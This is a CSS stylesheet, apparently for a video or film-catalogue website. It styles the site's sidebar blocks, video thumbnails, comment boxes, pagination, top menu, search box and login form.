	padding-top: 25px;
	width: 19px;
	margin: 0 1px;
}
.feedus a:hover {
	margin-top: -3px;
}
.feedus .google {
	background-position: 0 0;
}
.feedus .twitter {
	background-position: 0 -25px;
}
.feedus .facebook {
	background-position: 0 -50px;
}
.feedus .vk {
	background-position: 0 -75px;
}
.feedus .oklassniki {
	background-position: 0 -100px;
}

.postnews {position:absolute;left:-1950px;}

.leftfoot {
	margin: 30px 0 0 50px;
	padding-left: 50px;
	border-left: 1px solid #d0dbe8;
	min-height: 80px;
	width: 450px;
}
.fmenu li {
	float: left;
	margin-right: 10px;
	font-size: 1.1em;
}
.hits {
	margin-top: 20px;
}
.hits li {
	float: left;
	margin-right: 15px;
	opacity: 0.5;
}
.hits li:hover {
	opacity: 1;
}
.elcreativo {
	background: url("../images/elcreativo.png") no-repeat;
	width: 94px;
	padding-top: 28px;
	margin: 20px 20px 0 0;
}
.disclaimer {
	padding: 20px;
	border-top: 1px solid #d0dbe8;
	font-size: 0.9em;
	font-style: italic;
	margin-top: 20px;
	color: #6c757d;
}
.disclaimer span {
	text-transform: uppercase;
}
/* ---- page-contain ---- */
#contain {
	background: url("../images/contain.png") repeat-y 50% 0;
}
.contain-in {
	background: url("../images/contain-in.png") no-repeat 50% 0;
	padding: 0 5px 0 5px;
}
.projectinfo {
	padding: 30px 100px 10px 100px;
	text-align: center;
	color: #7e868e;
}
.rightpad {
	padding: 0 290px 20px 15px;
}
.rside {
	margin-right: -290px;
	width: 260px;
	padding: 0 15px;
}
.block {
	margin-top: 15px;
	width: 260px;
}
.block .dtw {
	background: url("../images/block.png") no-repeat;
	height: 62px;
	text-align: center;
	color: #fff;
	font-style: italic;
	text-shadow: 0 1px 1px #006eb2;
}
.block .dtw span {
	font-size: 1.15em;
	padding-top: 42px;
	font-weight: normal;
}
.block .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
a.amenu {
	
	margin-top: 15px  !important;
}
.bvk {
	padding: 0 10px;
	text-align: center;
	margin-top: 25px;
}
.topvideos li {
	padding: 6px 12px 6px 74px;
	border-top: 1px solid #e6edf5;
	position: relative;
}
.topvideos li:first-child {
	border: none;
}
.topvideos li:hover {
	background: #e8edf3;
}
.topvideos .poster {
	width: 50px;
	margin-left: -62px;
	float: left;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	position: relative;
	z-index: 9;
}
.topvideos .poster span {
	width: 52px;
	height: 50px;
	display: block;
	background: url("../images/over.png") no-repeat;
	position: absolute;
	left: -2px;
	top: 0;
	opacity: 0;
}
.topvideos li:hover .poster span {
	opacity: 1;
}
.topvideos .poster img {
	width: 50px;
	height: 50px;
	background-size: cover !important;
	background-position: 50% !important;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.topvideos .label {
	margin-top: 4px;
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 22px;
}
.topvideos .label a {
	font-size: 1.15em;
	color: #47515b;
	text-decoration: none;
}
.topvideos li:hover .label a {
	color: #299711;
	z-index: 20;
	position: relative;
}
.topvideos .cat {
	height: 18px;
	overflow: hidden;
}
.topvideos .cat a {
	color: #6c757d;
	text-decoration: none;
	z-index: 20;
	position: relative;
}
.topvideos .cat a:hover {
	text-decoration: underline;
}
.topvideos .wwidelink {
	position: absolute;
	width: 260px;
	height: 62px;
	z-index: 10;
	display: block;
	font-size: 0;
	top: 0;
	left: 0;
}
.lastcomm li {
	background: url("../images/block.png") no-repeat -520px 0;
	height: 40px;
	padding: 10px 50px 11px 75px;
}
.lastcomm .ava {
	float: left;
	margin-left: -56px;
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.lastcomm .ava img {
	width: 40px;
	min-height: 40px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.lastcomm .name {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-size: 1.15em;
}
.lastcomm .name a {
	text-decoration: none;
}
.lastcomm .rcol {
	float: right;
	margin: 0 -30px 0 0;
	position: relative;
}
.lastcomm .cominf .thide {
	background: url("../images/bbtns.png") no-repeat -229px -5px;
	width: 19px;
	padding-top: 20px;
	cursor: help;
}
.lastcomm .comfull .thide {
	background: url("../images/bbtns.png") no-repeat -248px -5px;
	width: 19px;
	padding-top: 20px;
	margin-top: 1px;
}
.lastcomm .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.lastcomm .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.lastcomm .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.lastcomm .infobox-in .tle {
	font-size: 1.2em;
}
.lastcomm .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.lastcomm .infobox-in .tle a:hover {
	text-decoration: underline;
}
.lastcomm .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.thide:hover + .infobox, .cominf:hover .infobox {
	opacity: 1;
	height: auto;
}
.bvote {
	margin-top: 25px;
	width: 260px;
}
.bvote .dtw {
	background: url("../images/block.png") no-repeat -780px 0;
}
.bvote .dtw .dtw {
	background-position: -1040px 100%;
	padding: 21px 30px 24px 30px;
}
.bvote .dtw span {
	font-size: 1.15em;
	font-weight: normal;
	text-shadow: 0 1px 1px #006eb2;
}
.bvote .dtw a {
	color: #fff;
	text-decoration: none;
}
.bvote .dtw a:hover {
	text-decoration: underline;
}
.bvote .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
.vlist {
	padding: 10px 35px;
	font-size: 1.1em;
}
.vsubmit {
	padding: 5px 20px 10px 20px;
	text-align: center;
}
.tovote {
	background: url("../images/bbtns.png") no-repeat;
	width: 110px;
	height: 27px;
	line-height: 100px;
	overflow: hidden;
	border: none;
	cursor: pointer;
	margin: 0 2px;
}
.tovote:hover {
	background-position: -110px 0;
}
.toresult {
	background: none;
	color: #1f96cc;
	text-decoration: underline;
	border: none;
	margin: 0 2px;
}
.toresult:hover {
	color: #299711;
	text-decoration: none;
}
.mainblock {
	width: 336px;
	background: #f2f6fa url("../images/mainblocks.png") no-repeat -336px 100%;
	margin-top: 25px;
}
.mainblock .dtw {
	background: url("../images/mainblocks.png") no-repeat;
	height: 78px;
	padding: 0 20px;
}
.mainblock .dtw h3 {
	font-weight: normal;
	font-size: 1.4em;
}
.mainblock .dtw .tvspirit h3 {
	height: 0;
	overflow: hidden;
	background: url("../images/mainblocks.png") no-repeat -672px -23px;
	width: 137px;
	padding-top: 45px;
	margin-top: -18px;
}
.mainblock .dtw .lcol, .mainblock .dtw .rcol {
	margin-top: 18px;
}
.mainblock .all-link {
	background: url("../images/mainblocks.png") no-repeat -809px -23px;
	width: 49px;
	padding-top: 23px;
}
.mainblock .all-link:hover {
	background-position: -809px -46px;
}
.mainblock .dcnt {
	padding: 0 8px 15px 8px;
	margin-top: -15px;
}
.mvideo {
	width: 150px;
	float: left;
	margin-left: 8px;
	margin-top: 15px;
}
.mvideo .poster {
	width: 150px;
	height: 150px;
	overflow: hidden;
	position: relative;
}
.mvideo .poster img {
	width: 140px;
	height: 120px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster .play {
	position: absolute;
	width: 150px;
	height: 83px;
	display: block;
	background-color: #111;
	background: rgba(0,0,0,.65) url("../images/over2.png") no-repeat 50% 50%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: 10;
	webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster a:hover .play {
	opacity: 1;
}
.addinfo {
	position: absolute;
	background: #0088c5;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#00beea), to(#0055a3));
	background-image: -webkit-linear-gradient(top, #00beea, #0055a3);
	background-image: -o-linear-gradient(top, #00beea, #0055a3);
	background-image: linear-gradient(to bottom, #00beea, #0055a3);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00beea', endColorstr='#ff0055a3', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #006eb2;
	color: #fff;
	top: 5px;
	right: 5px;
	z-index: 20;
	height: 18px;
	padding: 0 4px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.05em;
	cursor: help;
	display: block;
}
.addinfo:hover {
	background: #5ec01c;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#aee217), to(#13a121));
	background-image: -webkit-linear-gradient(top, #aee217, #13a121);
	background-image: -o-linear-gradient(top, #aee217, #13a121);
	background-image: linear-gradient(to bottom, #aee217, #13a121);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffaee217', endColorstr='#ff13a121', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #208115;
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
}
.addinfo span {
	display: none;
}
.addinfo:hover span {
	display: inline;
}
.mvideo .poster .soon {
	background: url("../images/soon.png") no-repeat;
	width: 66px;
	padding-top: 65px;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	height: 0;
	overflow: hidden;
	z-index: 20;
}
.mvideo .label {
	font-size: 1.2em;
	height: 36px;
	overflow: hidden;
	margin-top: 5px;
}
.mvideo .label a {
	color: #46617c;
	text-decoration: none;
}
.mvideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.mvideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
}
.mvideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.mvideo .cat a:hover {
	text-decoration: underline;
}
.bannerbox {
	margin-top: 25px;
	text-align: center;
}
.bslider {
	background: #f3fbed;
	margin-top: 25px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}
.bslider .dtw {
	background: url("../images/bsliderdtw.png") repeat-x;
	height: 50px;
	-webkit-border-radius: 10px 10px 0 0;
	border-radius: 10px 10px 0 0;
	padding: 0 0px;
}
.bslider .dtw span {
	font-weight: normal;
	font-size: 1.4em;
	margin-top: 16px;
}
.bslider .dcnt {
	padding: 10px;
}
#recomend, #ralatednews {
	position: relative;
}
#recomend .viewport, #ralatednews .viewport {
	width: 657px;
	overflow: hidden;
	position: relative;
}
#recomend .disable, #ralatednews .disable {
	visibility: hidden;
}
#recomend .overview, #ralatednews .overview {
	list-style: none;
	padding: 0;
	margin: 0;
	left: 0;
	top: 0;
}
#recomend .overview:after, #ralatednews .overview:after, #recomend .viewport:after, #ralatednews .viewport:after {
    content:'';
    display:block;
    float:none;
    clear:both;
    
}
#recomend .overview li, #ralatednews .overview li {
	float: left;
	margin: -15px 16px 0 0;
	height: 148px;
	width: 150px;
}
#recomend .slidebtns, #ralatednews .slidebtns {
	position: absolute;
	right: 10px;
	top: -42px;
}
#recomend .disable, #ralatednews .disable {
	opacity: .25;
	cursor: pointer;
	visibility: visible;
}
#recomend .slidebtns a, #ralatednews .slidebtns a {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	float: left;
}
#recomend .slidebtns .prev {
	background-position: -858px -23px;
	width: 61px;
}
#recomend .slidebtns .prev:hover {
	background-position: -858px -46px;
}
#recomend .slidebtns .prev.disable {
	background-position: -858px -23px;
}
#recomend .slidebtns .next {
	background-position: -919px -23px;
	width: 68px;
}
#recomend .slidebtns .next:hover {
	background-position: -919px -46px;
}
#recomend .slidebtns .next.disable {
	background-position: -919px -23px;
}
#ralatednews .slidebtns .prev {
	background-position: -987px -23px;
	width: 61px;
}
#ralatednews .slidebtns .prev:hover {
	background-position: -987px -46px;
}
#ralatednews .slidebtns .prev.disable {
	background-position: -987px -23px;
}
#ralatednews .slidebtns .next {
	background-position: -1048px -23px;
	width: 68px;
}
#ralatednews .slidebtns .next:hover {
	background-position: -1048px -46px;
}
#ralatednews .slidebtns .next.disable {
	background-position: -1048px -23px;
}
.svideo {
	width: 700px;
      
	margin: 25px 4px 0 4px;
	
}
.svideo .poster {
	
	
}
.svideo .poster img {
	
	
}

.svideo .label {
	font-size: 17px;
	height: 39px;
	line-height: 20px;
	overflow: hidden;
	margin-top: 5px;
	padding: 0 7px;
}
.svideo .label a {
	color: #46617c;
	text-decoration: none;
}
.svideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.svideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
	padding: 0 52px 0 7px;
}
.svideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.svideo .cat a:hover {
	text-decoration: underline;
}
.svideo .ratebox {
	margin-top: 5px;
	padding: 0 5px;
}
.svideo .sv-cntrl {
	position: absolute;
	top: 180px;
	right: 5px;
}
.svideo .sv-cntrl li {
	float: left;
	margin: 0 1px;
}
.svideo .sv-cntrl .sv-info .thide {
	padding-top: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -809px -2px;
	cursor: help;
}
.svideo .sv-cntrl .sv-info .thide:hover {
	background-position: -827px -2px;
}
.svideo .sv-cntrl .sv-fav {
	position: relative;
}
.svideo .sv-cntrl .sv-fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.svideo .sv-cntrl .sv-fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.svideo .sv-cntrl .sv-fav:hover a {
	opacity: 0;
}
.svideo .sv-cntrl .sv-fav:hover span {
	display: block;
}
.svideo .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	z-index: 100;
}
.svideo .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.svideo .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.svideo .infobox-in .tle {
	font-size: 1.2em;
}
.svideo .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.svideo .infobox-in .tle a:hover {
	text-decoration: underline;
}
.svideo .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.sv-info a:hover + .infobox, .sv-info:hover .infobox {
	opacity: 1;
	height: auto;
}
.svideo .infobox-in .link {
	margin-top: 5px;
	text-align: right;
}
.svideo .infobox-in .link a {
	font-size: 1.1em;
	font-style: italic;
	background: url("../images/arrow.png") no-repeat 100% 2px;
	color: #47515b;
	padding-right: 22px;
}
.svideo .infobox-in .link a:hover {
	background-position: 100% -16px;
}
.pagin {
	margin-top: 25px;
	border-top: 2px solid #e0e8f0;
	padding: 25px 160px 5px 10px;
}
.pagin .rcol {
	margin-right: -150px;
}
.pages a, .pages span {
	display: inline-block;
	padding: 2px 8px;
	font-size: 1.35em;
	border: 2px solid #fff;
	-webkit-border-radius: 15px;
	border-radius: 15px;
}
.pages span {
	border-color: #53bc1d;
}
.pages a {
	color: #5e6770;
	text-decoration: none;
}
.pages a:hover {
	border-color: #0088c5;
}
.pagin .pprev a, .pagin .pprev span, .pagin .pnext a, .pagin .pnext span {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	height: 0;
	overflow: hidden;
	float: left;
	display: block;
	margin: 0 3px;
}
.pagin .pprev a, .pagin .pprev span {
	background-position: -987px -23px;
	width: 61px;
}
.pagin .pprev a:hover {
	background-position: -987px -46px;
}
.pagin .pprev span, .pagin .pnext span {
	opacity: .25;
}
.pagin .pnext a, .pagin .pnext span {
	background-position: -1048px -23px;
	width: 68px;
}
.pagin .pnext a:hover {
	background-position: -1048px -46px;
}
/* ---- fullstory ---- */
.fullstory {
	margin-top: 25px;
	font-size: 13px;
}
.film-info {
	padding-left: 0px;
}
.info-line-l {
	margin-left: -0px;
	width: 0px;
}
.info-line-l .poster {
	background: url("../images/fullposter.png") no-repeat;
	width: 242px;
	height: 348px;
}
.info-line-l .poster-wrapp {
	width: 220px;
	height: 330px;
	overflow: hidden;
	margin: 9px 0 0 8px;
	float: left;
}
.info-line-l .poster-wrapp img {
	width: 220px;
	height: 330px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.fullrate {
	margin: 20px 15px;
}
.fullrate .ratebox, .fullrate .voten {
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle;
}
.story-info {
	background: url("../images/fullposter.png") no-repeat 0 -348px;
	padding: 30px 20px 0 20px;
	font-size: .9em;
	color: #757e85;
}
.story-info li {
	background: url("../images/iconset.png") no-repeat;
	height: 18px;
	overflow: hidden;
	padding-left: 20px;
}
.story-info .added {
	background-position: 0 0;
}
.story-info .author {
	background-position: 0 -18px;
}
.story-info .views {
	background-position: 0 -36px;
}
.story-info .coms {
	background-position: 0 -54px;
}
.story-info .lbl {
	display: inline-block;
	width: 90px;
}
.downbox {
	padding-top: 30px;
	margin-left: 20px;
	position: relative;
}
.downbtn {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.05em;
}
.downbtn:hover {
	background-position: 0 -67px;
	color: #fff;
}
.file-info {
	background: url("../images/file-info.png") no-repeat;
	position: absolute;
	width: 118px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 0.9em;
	line-height: 16px;
	color: #757e85;
	bottom: 66px;
	left: 18px;
}
.file-info span {
	color: #47515b;
}
.downbtn:hover + .file-info {
	height: 41px;
	padding: 7px 15px;
	opacity: 1;
}
.fullstory .heading {
	padding: 0 10px;
}
.fullstory .heading span {
	font-size: 1.6em;
	color: #45647b;
	font-weight: normal;
}
.fullstory .heading .subtitle {
	font-style: italic;
	color: #6c757d;
}
.fullstory .heading .subtitle a {
	color: #6c757d;
}
.fullstory .heading .subline {
	margin-top: 12px;
}
.fullstory .heading .feedus {
	margin-top: 0;
}
.fcntrl li {
	float: left;
	margin: 0 1px;
	height: 18px;
}
.fcntrl .fav {
	position: relative;
}
.fcntrl .fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.fcntrl .fav img {
	display: block;
	height: 18px;
	width: 18px;
}
.fcntrl .fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.fcntrl .fav:hover a {
	opacity: 0;
}
.fcntrl .fav:hover span {
	display: block;
}
.fcntrl .edit a {
	background: url("../images/mainblocks.png") no-repeat -863px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .edit a:hover {
	background-position: -881px -2px;
}
.fcntrl .complaint a {
	background: url("../images/mainblocks.png") no-repeat -899px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .complaint a:hover {
	background-position: -917px -2px;
}
.storybox {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	padding: 10px 0;
	margin-top: 20px;
	font-size: 0.9em;
}
.film-fields {
	padding: 0 20px;
}
.film-fields li {
	padding: 10px 10px 10px 160px;
	min-height: 18px;
}
.film-fields .lbl {
	display: inline-block;
	margin-left: -160px;
	float: left;
	color: #6c757d;
}
.babge, .babge .in {
	display: inline-block;
	height: 23px;
	line-height: 23px;
	background: url("../images/quality.png") no-repeat 100% -23px;
	padding-right: 7px;
}
.babge .in {
	background-position: 0 0;
	padding-left: 7px;
	padding-right: 0;
}
.babge a {
	color: #fff;
	text-shadow: 0 1px 1px #1b700d;
	text-decoration: none;
}
.babge a:hover {
	text-decoration: underline;
}
.filmtext {
	margin-top: 20px;
	background: url("../images/film-text.png") repeat-x;
	padding: 25px 20px 5px 20px;
}
.filmtext &gt; h4 {
	font-weight: normal;
	font-size: 1.2em;
	color: #6c757d;
}
.filmtext .textwrap {
	margin-top: 6px;
	max-height: 180px;
	overflow: hidden;
}
.filmtext .textwrap.active {
	max-height: none;
}
.filmtext .wrapbtn {
	background: url("../images/mainblocks.png") no-repeat -935px 0;
	height: 23px;
	width: 85px;
	position: relative;
	display: block;
	padding-left: 8px;
	margin-top: 15px;
	color: #47515b;
	text-decoration: none;
	line-height: 23px;
}
.filmtext .wrapbtn span {
	background: url("../images/mainblocks.png") no-repeat -1028px 0;
	width: 20px;
	height: 23px;
	position: absolute;
	top: 0;
	right: 0;
	display: none;
}
.filmtext .wrapbtn:hover span {
	display: block;
}
.filmtext .wrapbtn:hover {
	text-decoration: underline;
}
.tabbox {
	padding-top: 30px;
	font-size: 1.15em;
}
.tabbox .tabs {
	background: url("../images/tabg.png") no-repeat 50% 10px;
	height: 64px;
	text-align: center;
}
.tabbox .tabs li {
	display: inline-block;
	background: url("../images/tabs.png") no-repeat 50% -8px;
	height: 56px;
	margin: 0 20px;
	color: #108bc7;
	text-decoration: underline;
	cursor: pointer;
}
.tabbox .tabs li:hover {
	text-decoration: none;
	color: #299711;
}
.tabbox .tabs li.active {
	text-decoration: none;
	color: #47515b;
	background-position: 50% -76px;
	cursor: default;
}
.tabbox .box {
	display: none;
	text-align: center;
	padding: 10px 10px 0 10px;
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.tabbox .box.visible {
	display: block;
}
.brelated {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	margin-top: 35px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	font-size: 0.9em;
}
.brelated .dtw {
	height: 30px;
	padding: 0 40px;
}
.brelated .dtw span {
	font-weight: normal;
	font-size: 1.9em;
	margin-top: 26px;
}
.brelated .dcnt {
	padding: 10px;
}
.filmcoms {
	height: 1px;
	background: #f2f6fa;
	margin: 50px 0 26px 0;
	position: relative;
}
.filmcoms .coms-title {
	background: #fff url("../images/quality.png") no-repeat 0 -46px;
	height: 32px;
	line-height: 32px;
	position: absolute;
	left: 0;
	top: -16px;
	padding: 0 10px 0 50px;
}
.filmcoms h3 {
	display: inline;
	font-weight: normal;
	font-size: 1.2em;
	margin-right: 4px;
}
.bcomment {
	padding-top: 30px;
	font-size: 13px;
}
.bcomment .heading {
	padding: 7px 12px 7px 50px;
	background: #f2f6fa url("../images/comhead.png") repeat-x;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	position: relative;
}
.bcomment .heading-in {
	height: 26px;
	background: #fff;
}
.bcomment .heading .lcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 100% 0;
	line-height: 26px;
	padding-right: 30px;
}
.bcomment .heading .rcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 0 -26px;
	padding-left: 22px;
}
.bcomment .heading .author {
	font-size: 1.2em;
}
.bcomment .heading .date {
	background: url("../images/iconset.png") no-repeat -4px -82px;
	margin-left: 8px;
	padding-left: 20px;
}
.quoteicon {
	background: url("../images/quoteicon.png") no-repeat;
	width: 29px;
	padding-top: 24px;
	position: absolute;
	left: 16px;
	top: -10px;
}
.comctrl li {
	float: left;
	margin: 4px 2px 0 2px;
}
.comctrl a {
	background: url("../images/comctrl.png") no-repeat;
	width: 18px;
	padding-top: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.comctrl .cquote a {
	background-position: 0 -18px;
}
.comctrl .cquote a:hover {
	background-position: -18px -18px;
}
.comctrl .delete a {
	background-position: 0 0;
}
.comctrl .delete a:hover {
	background-position: -18px 0;
}
.comctrl .complaint a {
	background-position: 0 -36px;
}
.comctrl .complaint a:hover {
	background-position: -18px -36px;
}
.group-icon {
	float: left;
	margin: 2px 0 0 -11px;
}
.commain {
	padding: 20px 20px 0 120px;
}
.commain .vpad {
	padding-top: 4px;
}
.comava {
	float: left;
	margin-left: -90px;
	padding: 8px;
	border: 1px solid #d3dfec;
	-webkit-border-radius: 8px;
	border-radius: 8px;
}
.comava span {
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.comava span img {
	width: 40px;
	height: 40px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-heading ---- */
#head {
	height: 531px;
	overflow: hidden;
	background: #0052a1;
}
#head .wrapp {
	position: relative;
}
.topline {
	background: url("../images/topline.png") repeat-x;
	position: fixed;
	height: 79px;
	width: 100%;
	z-index: 2000;
}
.logo {
	margin: 5px 0 0 30px;
}
.logo .thide {
	background: url("../images/logo.png") no-repeat;
	width: 150px;
	padding-top: 55px;
}
.topmenu {
	margin: 0 225px 0 200px;
	height: 70px;
}
.topmenu &gt; li {
	float: left;
	background: url("../images/topline.png") no-repeat 0 -79px;
	height: 70px;
	font-size: 1em;
	text-transform: uppercase;
	line-height: 70px;
	padding-left: 2px;
	position: relative;
}
.topmenu &gt; li &gt; a {
	padding: 0 8px;
	text-decoration: none;
	color: #fff;
	display: block;
	height: 70px;
	float: left;
	text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}
.topmenu &gt; li:hover {
	background-position: 0 -228px;
}
.topmenu &gt; li:last-child:hover {
	background-position: 0 -79px;
}
.topmenu &gt; li &gt; a:hover, .topmenu &gt; li:hover &gt; a {
	background: url("../images/topline.png") repeat-x 0 -158px;
}
.dropmenu {
	position: absolute;
	left: 0;
	top: 70px;
	width: 187px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 1.05em;
}
.topmenu &gt; li:hover .dropmenu {
	height: auto;
	opacity: 1;
}
.dropmenu li {
	background: url("../images/dropmenu.png") no-repeat -187px 0;
	height: 28px;
	line-height: 26px;
	padding: 0 10px 0 26px;
	text-transform: none;
}
.dropmenu li:first-child {
	background: url("../images/dropmenu.png") no-repeat;
	height: 28px;
	line-height: 26px;
	padding-top: 11px;
}
.dropmenu li a {
	color: #a7e55b;
	text-decoration: none;
}
.dropmenu li a:hover {
	color: #fff;
	text-decoration: underline;
}
.dropmenu .dropbtm {
	background: url("../images/dropmenu.png") no-repeat -187px -28px;
	height: 10px;
}
.searchbox {
	background: url("../images/fields_head.png") no-repeat;
	width: 350px;
	height: 42px;
	position: absolute;
	right: 5px;
	top: 94px;
	z-index: 101;
}
.searchbox .lcol input {
	margin: 5px;
	border: none;
	padding: 8px 13px;
	width: 270px;
	background: none;
	color: #b0dd4a;
	font-style: italic;
}
.searchbox .lcol input::-webkit-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input:-moz-placeholder, .searchbox .lcol input::-moz-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input::-ms-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .sbtn {
	background: url("../images/fields_head.png") no-repeat -379px -10px;
	height: 23px;
	width: 26px;
	margin: 9px 13px 0 0;
}
.searchbox .sbtn:hover {
	background-position: -412px -10px;
}
.loginbox {
	background: url("../images/fields_head.png") no-repeat -193px -50px;
	width: 210px;
	height: 35px;
	margin: 15px 5px 0 0;
	line-height: 35px;
	position: relative;
}
.lbtn, .lbtn span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn {
	padding-right: 29px;
	margin: -4px 0 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn:hover {
	text-decoration: underline;
	color: #fff;
}
.lbtn span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
.reglink, .logout {
	color: #ddeeff;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 4px;
}
.reglink:hover {
	text-decoration: underline;
	color: #aee217;
}
.logout {
	margin-left: 14px;
}
.lostlink {
	color: #ddeeff;
}
.lostlink:hover {
	color: #aee217;
	text-decoration: underline;
}
.loginform {
	width: 225px;
	top: 55px;
	position: absolute;
	right: 0;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.loginbox.active .loginform {
	height: auto;
	opacity: 1;
}
.loginform .dtw {
	background: url("../images/loginform.png") no-repeat;
	height: 13px;
}
.loginform .dcnt {
	background: url("../images/loginform.png") repeat-y -225px 0;
	padding: 0 20px 15px 20px;
	-webkit-border-radius: 0 0 8px 8px;
	border-radius: 0 0 8px 8px;
}
.loginform .lbl {
	background: url("../images/fields_head.png") no-repeat 0 -50px;
	width: 185px;
	height: 40px;
}
.loginform .lbl input {
	padding: 5px 15px 5px 32px;
	border: none;
	margin-top: -4px;
	width: 134px;
	background: url("../images/iconset.png") no-repeat;
	color: #b0dd4a;
	font-style: italic;
}
.loginform .name input {
	background-position: 10px -105px;
}
.loginform .pass input {
	background-position: 10px -140px;
}
.lbtn2, .lbtn2 span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn2 {
	padding-right: 29px;
	margin: -4px 5px 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn2:hover {
	color: #fff;
	text-decoration: underline;
}
.lbtn2 span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
 .loginform .lbl input::-webkit-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input:-moz-placeholder, .loginform .lbl input::-moz-placeholder {
color:#b0dd4a;
opacity:.7;
}
